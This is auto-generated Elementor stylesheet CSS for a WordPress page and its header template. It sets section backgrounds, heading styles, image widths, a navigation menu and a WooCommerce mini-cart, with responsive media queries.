.elementor-68 .elementor-element.elementor-element-c055ab2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-c055ab2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-c055ab2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-d586ffe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-d586ffe{text-align:center;}.elementor-68 .elementor-element.elementor-element-d586ffe .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-924f2af img{width:70%;}.elementor-68 .elementor-element.elementor-element-f456292:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-f456292 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-f456292, .elementor-68 .elementor-element.elementor-element-f456292 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-f456292{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-f456292 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-5f8c63d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-5f8c63d{text-align:center;}.elementor-68 .elementor-element.elementor-element-5f8c63d .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-73f1782 img{width:70%;}.elementor-68 .elementor-element.elementor-element-375f473:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-375f473 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-375f473, .elementor-68 .elementor-element.elementor-element-375f473 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-375f473{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-375f473 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-6fa589a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-6fa589a{text-align:center;}.elementor-68 .elementor-element.elementor-element-6fa589a .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-2be62d3 img{width:60%;}.elementor-68 .elementor-element.elementor-element-7407b44:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-7407b44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-7407b44, .elementor-68 .elementor-element.elementor-element-7407b44 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7407b44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7407b44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-8b82733 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8b82733{text-align:center;}.elementor-68 .elementor-element.elementor-element-8b82733 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-137900b img{width:60%;}.elementor-68 .elementor-element.elementor-element-6b603de:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-6b603de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-6b603de, .elementor-68 .elementor-element.elementor-element-6b603de > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-6b603de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-6b603de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-ca7c712 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-ca7c712{text-align:center;}.elementor-68 .elementor-element.elementor-element-ca7c712 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-9d3d7e1:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-9d3d7e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-9d3d7e1, .elementor-68 .elementor-element.elementor-element-9d3d7e1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-9d3d7e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-9d3d7e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-5ba9157 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-5ba9157{text-align:center;}.elementor-68 .elementor-element.elementor-element-5ba9157 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-aedb136 img{width:60%;}.elementor-68 .elementor-element.elementor-element-bac5297:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-bac5297 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-bac5297, .elementor-68 .elementor-element.elementor-element-bac5297 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-bac5297{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-bac5297 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-bfbcf9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-bfbcf9e{text-align:center;}.elementor-68 .elementor-element.elementor-element-bfbcf9e .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-8961df0:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-8961df0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-8961df0, .elementor-68 .elementor-element.elementor-element-8961df0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8961df0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8961df0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-8f95518 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8f95518{text-align:center;}.elementor-68 .elementor-element.elementor-element-8f95518 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-0add074 img{width:60%;}.elementor-68 .elementor-element.elementor-element-3e5da63:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-3e5da63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-3e5da63, .elementor-68 .elementor-element.elementor-element-3e5da63 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-3e5da63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-3e5da63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-af63dfe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-af63dfe{text-align:center;}.elementor-68 .elementor-element.elementor-element-af63dfe .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-d8b5f48 img{width:75%;}.elementor-68 .elementor-element.elementor-element-07d3683:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-07d3683 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-07d3683, .elementor-68 .elementor-element.elementor-element-07d3683 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-07d3683{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-07d3683 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-0ca3a11 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-0ca3a11{text-align:center;}.elementor-68 .elementor-element.elementor-element-0ca3a11 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-3b71d63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68 .elementor-element.elementor-element-3b71d63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-9bc68ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68 .elementor-element.elementor-element-9bc68ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68 .elementor-element.elementor-element-c26403d{text-align:center;}.elementor-68 .elementor-element.elementor-element-c26403d img{width:60%;}.elementor-68 .elementor-element.elementor-element-d812c1f img{width:70%;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-79869dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68 .elementor-element.elementor-element-79869dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68 .elementor-element.elementor-element-c07d58c:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-c07d58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#06214E;}.elementor-68 .elementor-element.elementor-element-c07d58c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-c07d58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-7cd3813 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7cd3813{text-align:center;}.elementor-68 .elementor-element.elementor-element-7cd3813 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-5d8157d .elementor-toggle-item:not(:last-child){margin-block-end:5px;}.elementor-68 .elementor-element.elementor-element-5d8157d .elementor-tab-title{background-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-5d8157d .elementor-toggle-title, .elementor-68 .elementor-element.elementor-element-5d8157d .elementor-toggle-icon{color:#06214E;}.elementor-68 .elementor-element.elementor-element-5d8157d .elementor-toggle-icon svg{fill:#06214E;}.elementor-68 .elementor-element.elementor-element-5d8157d .elementor-tab-content{color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-toggle-item:not(:last-child){margin-block-end:5px;}.elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-tab-title{background-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-toggle-title, .elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-toggle-icon{color:#06214E;}.elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-toggle-icon svg{fill:#06214E;}.elementor-68 .elementor-element.elementor-element-1c312a7 .elementor-tab-content{color:#FFFFFF;}@media(min-width:768px){.elementor-68 .elementor-element.elementor-element-7b84d11{width:70%;}.elementor-68 .elementor-element.elementor-element-58ddbd2{width:30%;}}@media(max-width:767px){.elementor-68 .elementor-element.elementor-element-d9d373d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7b84d11{width:70%;}.elementor-68 .elementor-element.elementor-element-58ddbd2{width:30%;}.elementor-68 .elementor-element.elementor-element-11c05b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-11c05b1 .elementor-button{font-size:17px;}.elementor-68 .elementor-element.elementor-element-5c4749d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-71c0fc0 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-ca5b6b1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-e8df908 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-d586ffe .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-924f2af img{width:100%;}.elementor-68 .elementor-element.elementor-element-f456292{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-5f8c63d .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-73f1782 img{width:100%;}.elementor-68 .elementor-element.elementor-element-6fa589a .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-2be62d3 img{width:100%;}.elementor-68 .elementor-element.elementor-element-7407b44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8b82733 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-137900b img{width:100%;}.elementor-68 .elementor-element.elementor-element-ca7c712 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-9d3d7e1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-5ba9157 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-aedb136 img{width:100%;}.elementor-68 .elementor-element.elementor-element-bfbcf9e .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-8961df0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-8f95518 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-0add074 img{width:100%;}.elementor-68 .elementor-element.elementor-element-af63dfe .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-d8b5f48 img{width:100%;}.elementor-68 .elementor-element.elementor-element-07d3683{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-0ca3a11 .elementor-heading-title{font-size:27px;}.elementor-68 .elementor-element.elementor-element-c26403d img{width:100%;}.elementor-68 .elementor-element.elementor-element-d812c1f img{width:100%;}.elementor-68 .elementor-element.elementor-element-7cd3813 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7cd3813{text-align:center;}.elementor-68 .elementor-element.elementor-element-7cd3813 .elementor-heading-title{font-size:23px;}}
.elementor-31115 .elementor-element.elementor-element-dce0c2f:not(.elementor-motion-effects-element-type-background), .elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28A492AD;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:60px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-2cb3651 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31115 .elementor-element.elementor-element-c34c432 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31115 .elementor-element.elementor-element-e352fff img{width:75%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:after{border-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:focus,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.highlighted{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 55px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:start;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-75bded0 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:3px;--toggle-button-border-radius:60px;--cart-border-style:none;--remove-item-button-color:var( --e-global-color-3a32c3d );--remove-item-button-hover-color:#000000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-13.5px;top:-13.5px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:13.5px;top:-13.5px;left:auto;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .woocommerce-mini-cart__empty-message{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31115 .elementor-element.elementor-element-fcd7589{width:100%;max-width:100%;align-self:center;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px 0px -10px 0px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#28A492;border-radius:8px 8px 8px 8px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-31115 .elementor-element.elementor-element-b952413.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--nav-menu-icon-size:45px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:9px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{--main-alignment:center;--toggle-icon-size:36px;--toggle-icon-padding:18px 18px 18px 18px;}}@media(min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:25%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:63%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:2%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:2%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:56%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}}@media(max-width:767px){.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-width:0px 0px 2px 0px;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:2px;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:60%;}.elementor-bc-flex-widget .elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-79641e6 img{width:150px;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;--main-alignment:right;--toggle-icon-size:24px;--toggle-icon-padding:8px 8px 8px 8px;--remove-item-button-size:0px;}.elementor-31115 .elementor-element.elementor-element-ab665a2 > .elementor-widget-container{padding:0px 7px 0px 0px;}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-31115 .elementor-element.elementor-element-c3ec722{margin-top:0px;margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px -5px -7px -5px;border-width:4px 4px 4px 4px;border-radius:8px 8px 8px 8px;}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-10px 0px -5px 0px;padding:0px 0px 0px 0px;}}
